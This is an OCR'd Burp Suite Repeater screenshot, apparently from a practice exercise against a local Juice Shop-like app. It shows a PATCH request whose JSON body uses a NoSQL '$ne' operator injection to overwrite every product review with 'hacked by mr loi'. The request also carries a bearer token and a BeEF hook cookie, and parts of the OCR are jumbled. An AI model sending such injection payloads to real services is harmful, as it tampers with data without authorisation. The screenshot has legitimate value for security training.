 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw \n Actions
1 PATCH /rest/products/reviews HTTP/1.1
2 Host: 192.168.0.106:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MTcsInVz
TAgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjI0NjkxMDE2LCJleHAiOjE2MjQ3MDkwMTZ9.i1gElZ2ftgzGCFuu_y5wnSgZWM
8 Content-Type: application/json
9 Content-Length: 43
10 Origin: http://192.168.0.106:3000
11 Connection: close
12 Referer: http://192.168.0.106:3000/
13 Cookie: BEEFHOOK=CXp0h0n50rO5TXBq4bn9PaiJvl1fnHoSweAJsW9cTyGD2p5sTABAo0VTuIzvHuKMAyHeTsv6sn5KP86m; language=en
WQiLCJyb2xlIjoiY3VzdG9tZXIiLCJsYXN0TG9naW5JcCI6IjE5Mi4xNjguMC4xOTIiLCJwcm9maWxlSW1hZ2UiOiJkZWZhdWx0LnN2ZyIsInR
2usvdRDcJg0
14
15 {
"id":{
"$ne":-1
},
"message":"hacked by mr loi"
}